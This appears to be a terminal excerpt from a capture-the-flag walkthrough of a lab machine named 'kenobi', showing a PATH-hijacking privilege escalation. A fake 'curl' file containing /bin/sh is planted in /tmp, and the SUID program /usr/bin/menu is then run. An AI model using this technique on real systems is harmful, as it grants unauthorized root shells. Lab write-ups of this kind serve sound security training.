 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1